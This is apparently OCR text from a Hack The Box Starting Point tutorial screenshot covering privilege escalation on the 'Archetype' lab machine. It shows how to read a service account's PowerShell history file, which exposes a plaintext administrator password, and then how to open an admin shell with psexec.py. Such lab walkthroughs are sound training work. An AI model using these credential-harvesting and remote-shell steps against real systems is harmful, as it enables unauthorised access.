 Hack The Box
PEN-TESTING LABS
Switch to VIP
Swag Store
Gift Cards
Feedback
Testimonial
Member Finder
htbplayer
#288705
You can now share VIP, RastaLabs or Offshore with a friend! Gift cards are now available from the top menu.
Starting Point
Introduction to HTB labs and basic machines/challenges.
Hack The Box
Starting Point
2.18.0
Software
VPN Connection
Enumeration
Foothold
Privilege Escalation
Complete
As this is a normal user account as well as a service account, it is worth checking for frequently access files or executed commands. We can use the command belo
to access the PowerShell history file.
type C:\Users\sql_svc\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt
type C:\Users\sql_svc\AppData\Roaming\..\..\ConsoleHost_history.txt
net.exe use T: \\Archetype\backups /user:administrator MEGACORP_4dm1n!!
This reveals that the backups drive has been mapped using the local administrator credentials. We can use Impacket's psexec.py to gain a privileged shell.
psexec.py administrator@10.10.10.27
STARTING
POINT
TUTORIAL
TO GET YOU UP AND RUNNING